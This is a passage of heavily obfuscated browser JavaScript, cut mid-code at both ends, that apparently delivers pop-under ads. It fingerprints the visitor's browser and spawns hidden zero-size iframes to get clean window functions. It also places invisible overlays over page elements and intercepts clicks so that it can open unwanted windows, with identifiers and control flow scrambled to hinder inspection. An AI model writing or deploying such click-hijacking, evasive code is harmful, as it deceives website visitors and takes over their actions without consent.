Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return 